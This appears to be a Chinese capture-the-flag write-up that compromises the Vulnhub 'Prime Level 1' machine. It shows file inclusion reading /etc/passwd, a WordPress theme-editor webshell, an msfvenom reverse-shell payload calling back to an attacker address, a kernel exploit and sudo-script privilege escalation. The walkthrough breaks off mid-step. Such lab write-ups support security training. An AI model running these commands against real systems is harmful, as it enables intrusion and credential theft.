-
端口扫描
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ sudo Nmap --min-rate 10000 -sT -p- 66.66.66.144
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-11 06:41 CST
Nmap scan report for syn-066-066-066-144.res.spectrum.com (66.66.66.144)
Host is up (0.0012s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:5E:4D:D8 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.85 seconds
-
详细信息扫描
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ sudo Nmap -sC -sV -O -sT -p22,80 66.66.66.144
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-11 06:43 CST
Nmap scan report for syn-066-066-066-144.res.spectrum.com (66.66.66.144)
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:c5:20:23:ab:10:ca:de:e2:fb:e5:cd:4d:2d:4d:72 (RSA)
| 256 94:9c:f8:6f:5c:f1:4c:11:95:7f:0a:2c:34:76:50:0b (ECDSA)
|_ 256 4b:f6:f1:25:b6:13:26:d4:fc:9e:b0:72:9f:f4:69:68 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: HacknPentest
MAC Address: 00:0C:29:5E:4D:D8 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.25 seconds
-
目录扫描
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ gobuster dir -u "http://66.66.66.144/" -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://66.66.66.144/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/dev (Status: 200) [Size: 131]
/javascript (Status: 301) [Size: 317] [--> http://66.66.66.144/javascript/]
/server-status (Status: 403) [Size: 277]
/wordpress (Status: 301) [Size: 316] [--> http://66.66.66.144/wordpress/]
Progress: 20476 / 20477 (100.00%)
===============================================================
Finished
===============================================================
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ dirb http://66.66.66.144 -X .php,.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Aug 11 06:46:01 2024
URL_BASE: http://66.66.66.144/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php,.txt) | (.php)(.txt) [NUM = 2]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://66.66.66.144/ ----
+ http://66.66.66.144/image.php (CODE:200|SIZE:147)
+ http://66.66.66.144/index.php (CODE:200|SIZE:136)
+ http://66.66.66.144/secret.txt (CODE:200|SIZE:412)
-----------------
END_TIME: Sun Aug 11 06:46:07 2024
DOWNLOADED: 9224 - FOUND: 3
HTTP-80/tcp
-
网页
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ curl http://66.66.66.144/
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" />
</body>
</html>
curl http://66.66.66.144/dev
hello,
now you are at level 0 stage.
In real life pentesting we should use our tools to dig on a web very hard.
Happy hacking.
curl http://66.66.66.144/wordpress
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://66.66.66.144/wordpress/">here</a>.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 66.66.66.144 Port 80</address>
</body></html>分析:WordPress存在一个用户victor,搜索框(没有SQL注入)和一个后台登录框
-
检查png图片是否存在隐写
wget http://66.66.66.144/hacknpentest.png
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ binwalk hacknpentest.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 1920 x 1088, 8-bit/color RGBA, non-interlaced
85 0x55 Zlib compressed data, best compression
2757 0xAC5 Zlib compressed data, best compression
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ steghide info hacknpentest.png
steghide: the file format of the file "hacknpentest.png" is not supported.
分析:没有隐写
-
检查泄露的目录
curl http://66.66.66.144/image.php
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
</html>
curl http://66.66.66.144/index.php
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" />
</body>
</html>
curl http://66.66.66.144/secret.txt
Looks like you have got some secrets.
#看起来您有一些秘密。
Ok I just want to do some help to you.
#好的,我只想为您提供一些帮助。
Do some more fuzz on every page of php which was finded by you. And if
you get any right parameter then follow the below steps. If you still stuck
Learn from here a basic tool with good usage for OSCP.
#在您找到的PHP的每一页上做更多的模糊。如果
您可以获得任何正确的参数,然后按以下步骤操作。如果你仍然卡住
从这里学习一个基本工具,对OSCP使用良好。
https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web
#//请参阅location.txt,您将获得下一步行动//
//see the location.txt and you will get your next move//
分析:根据提示需要我们对扫描出来的php页面进行FUZZ模糊测试,拿到正确的参数然后指定location.txt
Fuzz模糊测试
-
index.php
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ wfuzz -c --hw=12 -w /usr/share/wfuzz/wordlist/general/common.txt http://66.66.66.144/index.php\?FUZZ=something
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://66.66.66.144/index.php?FUZZ=something
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000341: 200 7 L 19 W 206 Ch "file"
Total time: 0.605775
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 1569.888
-
image.php
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ wfuzz -c --hw=12 -w /usr/share/wfuzz/wordlist/general/common.txt http://66.66.66.144/image.php\?FUZZ=something
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://66.66.66.144/image.php?FUZZ=something
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Total time: 0
Processed Requests: 951
Filtered Requests: 951
Requests/sec.: 0
分析:现在已经拿到参数,下一步需要指定location.txt
文件包含漏洞拿到后台登录权限
-
location.txt
curl http://66.66.66.144/index.php?file=location.txt
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" />
</body>
Do something better <br><br><br><br><br><br>ok well Now you reah at the exact parameter <br><br>Now dig some more for next one <br>use 'secrettier360' parameter on some other php page for more fun.
</html>
分析:拿到location.txt文件的内容后,又得到一些提示,让我们在其他php页面用secrettier360参数获取下一步。目前我们拿到的php页面除了index就是image,可以尝试文件包含漏洞
-
image.php?secrettier360=/etc/passwd
curl http://66.66.66.144/image.php?secrettier360=/etc/passwd
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
guest-rl36qk:x:999:999:Guest:/tmp/guest-rl36qk:/bin/bash
</html>
分析:saket:x:1001:1001:find password.txt file in my directory:/home/saket:提示我们password.txt在我的目录
/home/saket
-
secrettier360=/home/saket/password.txt
curl http://66.66.66.144/image.php?secrettier360=/home/saket/password.txt
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>follow_the_ippsec
</html>
分析:最后我们找到了正确的参数,follow_the_ippsec似乎就是密码
Shell As Victor
-
拿到密码后尝试ssh登录
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ ssh saket@66.66.66.144
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ ssh victor@66.66.66.144
The authenticity of host '66.66.66.144 (66.66.66.144)' can't be established.
ED25519 key fingerprint is SHA256:j4BjjDNA4iDRgwl0m3uHtlNdQm8M97LMWuNBsgHbxt0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '66.66.66.144' (ED25519) to the list of known hosts.
saket@66.66.66.144's password:
Permission denied, please try again.
......
分析:两个账户都失败了,莫非这个密码是Wordpress后台登陆密码?
-
登录后台
username: victor
password: follow_the_ippsec
-
四处寻觅之后发现Appearance ->Theme Editor -> secret.php 可以写文件,写入php反弹shell
-
然后在github上下载wordpress源码,找到secret.php的位置
/wordpress/wp-content/themes/twentynineteen/secret.php -
Godzilla连接shell

-
拿到user.txt,在saket目录下
cat user.txt
af3c658dcf9d7190da3153519c003456
权限提升
方式一:内核提权
-
查找高权限文件
www-data@ubuntu:/home/saket$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/vmware-user-suid-wrapper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/bin/fusermount
/bin/umount
/bin/ping6
/bin/mount
/bin/su
/bin/ping
没啥能利用的
-
但靶机内核过低,尝试搜一下能不能内核提权
Linux ubuntu 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
-
Searchsploit
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ searchsploit ubuntu 4.10.0-28
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Es | linux/local/45010.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Pri | linux/local/41760.txt
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
---------------------------------------------------------------------- ---------------------------------
Paper Title | Path
---------------------------------------------------------------------- ---------------------------------
Debian < 5.0.6 / Ubuntu < 10.04 - Webshell Remote Root Exploit | english/15311-debian--5.0.6--ubu
---------------------------------------------------------------------- ---------------------------------
分析:存在一个本地权限提升的漏洞searchsploit -m linux/local/45010.c将EXP下载下来放到目标靶机上编译就行了
-
这里我将shell转移至MSF上,在哥斯拉上面执行gcc编译不成功
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=66.66.66.66 LPORT=6666 -f elf > shell.elf
-
将生成出来的木马和45010.c放到目标靶机的/tmp目录下给权限执行,然后上线MSF

[*] Starting Metasploit Console...
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
=[ metasploit v6.4.19-dev ]
+ -- --=[ 2448 exploits - 1350 auxiliary - 443 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Successfully loaded plugin: pro
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Sending stage (3045380 bytes) to 66.66.66.144
[*] Meterpreter session 1 opened (66.66.66.66:6666 -> 66.66.66.144:40444) at 2024-08-11 07:50:59 +0800
meterpreter >
-
编译45010.c 权限提升
gcc 45010.c -o exp
chmod +x exp
./exp
方式二:Openssl
-
sudo -l查看权限:拥有执行enc的高权限,enc更像是openssl的加密格式
www-data@ubuntu:/home/saket$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(root) NOPASSWD: /home/saket/enc
-
尝试执行enc,但是需要输入密码
-
尝试寻找密码,密码一般存储在备份文件中,尝试搜寻备份文件来寻找突破口
find / -name "*backup*" 2>/dev/null
-
这两个文件比较吸引我们的注意
/opt/backup
/opt/backup/server_database/backup_pass
www-data@ubuntu:/home/saket$ cat /opt/backup
cat /opt/backup
cat: /opt/backup: Is a directory
www-data@ubuntu:/home/saket$ cd /opt/backup
cd /opt/backup
www-data@ubuntu:/opt/backup$ ls
ls
server_database
www-data@ubuntu:/opt/backup$ cat server_database
cat server_database
cat: server_database: Is a directory
www-data@ubuntu:/opt/backup$ cd server_database
cd server_database
www-data@ubuntu:/opt/backup/server_database$ ls
ls
backup_pass {hello.8}
www-data@ubuntu:/opt/backup/server_database$ cat backup*
cat backup*
your password for backup_database file enc is
"backup_password"
Enjoy!
根据提示”backup_password”似乎就是enc的密码
-
再次运行enc
www-data@ubuntu:/home/saket$ sudo ./enc
sudo ./enc
enter password: backup_password
backup_password
good
www-data@ubuntu:/home/saket$ ls
ls
enc enc.txt key.txt password.txt user.txt
输出结果good,此外在当前目录下还多出来两个文件
-
enc.txt
www-data@ubuntu:/home/saket$ cat enc.txt
cat enc.txt
nzE+iKr82Kh8BOQg0k/LViTZJup+9DReAsXd/PCtFZP5FHM7WtJ9Nz1NmqMi9G0i7rGIvhK2jRcGnFyWDT9MLoJvY1gZKI2xsUuS3nJ/n3T1Pe//4kKId+B3wfDW/TgqX6Hg/kUj8JO08wGe9JxtOEJ6XJA3cO/cSna9v3YVf/ssHTbXkb+bFgY7WLdHJyvF6lD/wfpY2ZnA1787ajtm+/aWWVMxDOwKuqIT1ZZ0Nw4=
-
key.txt
www-data@ubuntu:/home/saket$ cat key.txt
cat key.txt
I know you are the fan of ippsec.
So convert string "ippsec" into md5 hash and use it to gain yourself in your real form.
提示告诉我们将字符串”ippsec”变成md5hash然后用这个去成为你自己(拿到saket权限的意思吧)
echo -n "ippsec" | md5sum
366a74cb3c959de17d61db30591c39d1 -
echo -n "ippsec" | md5sum | awk -F ' ' '{print $1}'
366a74cb3c959de17d61db30591c39d1
-
自动化Openssl解密
CipherType
sha384 sha512 sha512-224 sha512-256
shake128 shake256 sm3
aes-128-cbc aes-128-ecb aes-192-cbc aes-192-ecb
aes-256-cbc aes-256-ecb aria-128-cbc aria-128-cfb
aria-128-cfb1 aria-128-cfb8 aria-128-ctr aria-128-ecb
aria-128-ofb aria-192-cbc aria-192-cfb aria-192-cfb1
aria-192-cfb8 aria-192-ctr aria-192-ecb aria-192-ofb
aria-256-cbc aria-256-cfb aria-256-cfb1 aria-256-cfb8
aria-256-ctr aria-256-ecb aria-256-ofb base64
bf bf-cbc bf-cfb bf-ecb
bf-ofb camellia-128-cbc camellia-128-ecb camellia-192-cbc
camellia-192-ecb camellia-256-cbc camellia-256-ecb cast
cast-cbc cast5-cbc cast5-cfb cast5-ecb
cast5-ofb des des-cbc des-cfb
des-ecb des-ede des-ede-cbc des-ede-cfb
des-ede-ofb des-ede3 des-ede3-cbc des-ede3-cfb
des-ede3-ofb des-ofb des3 desx
rc2 rc2-40-cbc rc2-64-cbc rc2-cbc
rc2-cfb rc2-ecb rc2-ofb rc4
rc4-40 seed seed-cbc seed-cfb
seed-ecb seed-ofb sm4-cbc sm4-cfb
sm4-ctr sm4-ecb sm4-ofb zlib
zstd
格式化CipherType
cat CipherType | awk '{gsub(/ /,"\n");print}'| sort | uniq > CipherType
-
对key进行转换
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ echo -n "ippsec" | md5sum | awk -F ' ' '{print $1}' | tr -d '\n' |od -A n -t x1 |tr -d '\n' |tr -d ' '
3336366137346362336339353964653137643631646233303539316333396431
-
bash脚本自动化测试
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ for Cipher in $(cat CipherType); do echo "=========$Cipher=========" ; echo "nzE+iKr82Kh8BOQg0k/LViTZJup+9DReAsXd/PCtFZP5FHM7WtJ9Nz1NmqMi9G0i7rGIvhK2jRcGnFyWDT9MLoJvY1gZKI2xsUuS3nJ/n3T1Pe//4kKId+B3wfDW/TgqX6Hg/kUj8JO08wGe9JxtOEJ6XJA3cO/cSna9v3YVf/ssHTbXkb+bFgY7WLdHJyvF6lD/wfpY2ZnA1787ajtm+/aWWVMxDOwKuqIT1ZZ0Nw4=" | openssl enc -d -a -$Cipher -K 3336366137346362336339353964653137643631646233303539316333396431 2>/dev/null ;done
=========aes-256-ecb=========
Dont worry saket one day we will reach to
our destination very soon. And if you forget
your username then use your old password
==> "tribute_to_ippsec"
拿到密码,ssh登录saket
┌──(whoami㉿AsyNoo)-[~/Documents/PentestNotes/Vulnhub/Prime_Level_1]
└─$ ssh saket@66.66.66.144
saket@66.66.66.144's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.15.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
197 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Aug 31 05:31:31 2019
$ ls
enc enc.txt key.txt password.txt user.txt
$ whoami
saket
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:5e:4d:d8 brd ff:ff:ff:ff:ff:ff
inet 66.66.66.144/24 brd 66.66.66.255 scope global dynamic ens33
valid_lft 1413sec preferred_lft 1413sec
inet6 fe80::fb0d:5f31:225b:4161/64 scope link
valid_lft forever preferred_lft forever
-
sudo -l查看权限
$ sudo -l
Matching Defaults entries for saket on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User saket may run the following commands on ubuntu:
(root) NOPASSWD: /home/victor/undefeated_victor
-
执行/home/victor/undefeated_victor
$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
/home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: not found -
创建challenge提权
$ echo "#!/bin/bash" >/tmp/challenge
$ echo "/bin/bash" >> /tmp/challenge
